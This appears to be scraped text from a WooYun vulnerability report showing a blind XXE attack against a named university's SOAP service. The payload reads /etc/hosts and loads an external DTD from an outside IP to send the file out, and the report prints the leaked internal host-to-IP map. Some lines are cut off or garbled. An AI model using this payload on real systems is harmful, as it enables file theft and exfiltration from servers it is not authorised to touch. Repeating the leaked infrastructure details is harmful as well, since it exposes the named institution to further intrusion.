 POST http://i.jmu.edu.cn/service/MessageService HTTP/1.0
SOAPAction: ""
Content-Type: text/xml
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
<!ENTITY % file SYSTEM "file:///etc/hosts">
<!ENTITY % dtd SYSTEM "http://119.29.147.242/e1.dtd">
%dtd;
%send;
]>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/so
xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/" xmlns:SOAP-ENC="http://schemas.xmlsoa
<SOAP-ENV:Header/>
<SOAP-ENV:Body>
<urn:getSupportMessageServices>
</urn:getSupportMessageServices>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
sponse Headers Response Data View Page RSS Structure Analysis
k for: XML
#::1 localhost6.localdomain6 localhost6
210.34.130.70 http1.jmu.edu.cn http1
210.34.130.71 app1.jmu.edu.cn app1
210.34.130.80 id.jmu.edu.cn
210.34.130.80 id1.jmu.edu.cn
210.34.130.81 id2.jmu.edu.cn
210.34.130.72 app2.jmu.edu.cn app2
210.34.130.73 app3.jmu.edu.cn app3
210.34.130.74 app4.jmu.edu.cn app4
210.34.130.75 app5.jmu.edu.cn app5
210.34.130.76 app6.jmu.edu.cn app6
210.34.130.77 app7.jmu.edu.cn app7
210.34.130.78 outapp1.jmu.edu.cn outapp1
210.34.130.72 dipf.jmu.edu.cn
210.34.130.96 app8.jmu.edu.cn app8
210.34.130.97 app9.jmu.edu.cn app9
127.0.0.1 app1.jmu.edu.cn app1 localhost.localdomain localhost
::1 localhost6.localdomain6 localhost6</faultstring></soap:Fault></soap:Body></soap:Envelope>
www.wooyun.org